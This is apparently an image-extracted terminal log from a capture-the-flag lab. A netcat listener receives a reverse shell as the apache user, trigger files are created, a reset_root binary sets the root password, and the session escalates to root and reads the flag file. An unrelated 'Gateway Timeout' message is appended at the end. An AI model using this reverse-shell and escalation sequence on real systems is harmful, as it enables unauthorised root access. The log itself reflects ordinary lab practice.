 # nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.40.20] from (UNKNOWN) [192.168.40.32] 45868
id
uid=48(apache) gid=48(apache) groups=48(apache)
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
su -
Earth
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
ls
anaconda-ks.cfg
root_flag.txt
cat root_flag.txt
_-o#&&*''''?d:>b\_
Gateway Timeout
The gateway did not receive a timely response from the upstream server or application.